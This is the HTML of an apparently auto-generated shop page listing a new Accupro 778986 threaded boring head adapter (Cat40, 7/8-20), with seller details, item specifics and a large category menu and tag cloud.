

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/accupro-778986-thread-boring-head-adapter-cat40-7-8-20-new-4.htm
body_size: 4479
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Accupro 778986 Thread Boring Head Adapter Cat40 7/8-20 New
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="204151732845">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (3)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (36)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3415)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (697)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1781)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mizoguchi-mu-mst.htm'><span>Mizoguchi Mu Mst (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3393)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (474)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2075)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2913)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (17)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (34)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3374)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW</h1>	<img class="xk9mf8f77" src="https://boringheadshank.com/pictures/ACCUPRO-778986-Thread-Boring-Head-Adapter-Cat40-7-8-20-NEW-01-aft.jpg" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/>
 
 <br/>   <img class="xk9mf8f77" src="https://boringheadshank.com/pictures/ACCUPRO-778986-Thread-Boring-Head-Adapter-Cat40-7-8-20-NEW-02-djw.jpg" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/>  <br/> 	<img class="xk9mf8f77" src="https://boringheadshank.com/pictures/ACCUPRO-778986-Thread-Boring-Head-Adapter-Cat40-7-8-20-NEW-03-mlb.jpg" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/> 
<br/>  <img class="xk9mf8f77" src="https://boringheadshank.com/pictures/ACCUPRO-778986-Thread-Boring-Head-Adapter-Cat40-7-8-20-NEW-04-ddv.jpg" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/>
  	 <br/>   
<br/>    <img class="xk9mf8f77" src="https://boringheadshank.com/kyfiqipoxa.gif" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/> 	  
<img class="xk9mf8f77" src="https://boringheadshank.com/nekedyn.gif" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/>
<br/> Due to current issues around the world there are sometimes postal delays. Please be patient and stay safe. Powered by SixBit's eCommerce Solution. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters".		  <p>
  The seller is "regalsurplus" and is located in this country: US. This item can be shipped worldwide.
<ul>
<li>Brand: ACCUPRO</li>
<li>Country/Region of Manufacture: Taiwan</li>
<li>MPN: 778986</li>
</ul>	  
</p> 	
<br/> 	
<img class="xk9mf8f77" src="https://boringheadshank.com/kyfiqipoxa.gif" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/> 	  
<img class="xk9mf8f77" src="https://boringheadshank.com/nekedyn.gif" title="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW" alt="ACCUPRO 778986 Thread Boring Head Adapter Cat40 7/8-20 NEW"/>


<br/> 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Ner Berolina MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Sonoma Italic;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Lansbury;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Cursive Elegant;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Impact;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:MS LineDraw;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Univers Condensed;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Antique Olive;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Trebuchet MS;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:CG Times;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Garamond;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Kino MT;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Carleton ;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Ner Berolina MT;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:OzHandicraft BT;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:CG Times;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Bookman Old Style;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Arial Rounded MT Bold;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Playbill;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Trebuchet MS;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Wide Latin;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Univers;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Aapex;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Letter Gothic;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Bookman Old Style;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Cursive Elegant;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Brooklyn;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:DawnCastle;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Helvetica;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Sonoma Italic;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Arial Black;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Arial;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Braggadocio;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Erie;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 